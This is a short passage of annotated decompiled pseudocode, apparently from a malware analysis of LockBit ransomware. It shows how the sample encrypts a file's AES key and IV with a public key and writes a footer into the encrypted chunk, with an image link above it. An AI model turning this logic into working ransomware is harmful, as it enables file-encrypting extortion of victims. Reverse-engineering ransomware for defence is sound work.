 if ( lockbit_file_struct->file_size > lockbit_file_struct->chunk_size )
{
lockbit_chunk_struct->crypt_state = 4;
}
else
{ // file size < chunk size -> everything is encrypted
lockbit_chunk_struct_2 = lockbit_chunk_struct;
w_crypto_box_easy(lockbit_file_struct, &file_footer, 0x30ui64, VICTIM_PUBLIC_KEY);// encrypt AES IV and key using victim public key
w_mem_copy(&file_footer.session_box, SESSION_BOX, 0x70);
w_mem_copy(file_footer.LockBit_public_key_noncegen, LOCKBIT_PUBLIC_KEY, 8);// for session box's nonce generation
w_mem_copy(file_footer.victim_public_key_noncegen, VICTIM_PUBLIC_KEY, 8);// for file box's nonce generation
w_mem_copy(
&lockbit_chunk_struct_2->chunk_buffer[lockbit_chunk_struct_2->chunk_size - 0xE0],
&file_footer,
0xE0);
lockbit_chunk_struct->crypt_state = 2;
}